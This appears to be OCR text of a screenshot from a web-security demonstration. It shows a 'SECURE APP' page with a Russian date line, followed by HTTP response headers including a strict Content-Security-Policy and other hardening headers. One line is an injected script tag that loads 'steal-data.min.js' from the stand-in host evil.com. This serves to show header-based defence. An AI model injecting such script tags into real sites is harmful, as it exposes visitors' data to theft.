 SECURE APP
Сегодня воскресенье, 18 июля 2021 г.
Сейчас 12:36:38
<script src="https://evil.com/steal-data.min.js"></script>
accept-ranges: bytes
cache-control: public, max-age=0
connection: keep-alive
content-length: 1846
content-security-policy: object-src 'none'; script-src 'self'
http://gc.kis.v2.scr.kaspersky-labs.com ws://gc.kis.v2.scr.kaspersky-labs.com; img-src
'self' http://gc.kis.v2.scr.kaspersky-labs.com ws://gc.kis.v2.scr.kaspersky-labs.com;
frame-ancestors 'self'; require-trusted-types-for 'script'; block-all-mixed-content;
upgrade-insecure-requests
content-type: text/html; charset=UTF-8
cross-origin-embedder-policy: require-corp
cross-origin-opener-policy: same-origin-allow-popups
cross-origin-resource-policy: same-site
date: Sun, 18 Jul 2021 07:36:39 GMT
etag: W/"65d-17ab85f3d60"
expect-ct: enforce, max-age=86400
keep-alive: timeout=5
last-modified: Sun, 18 Jul 2021 06:48:07 GMT
permissions-policy: camera=(), microphone=(), geolocation=(), payment=()
referrer-policy: no-referrer
strict-transport-security: max-age=31536000; includeSubDomains
x-content-type-options: nosniff
x-frame-options: DENY
x-xss-protection: 1; mode=block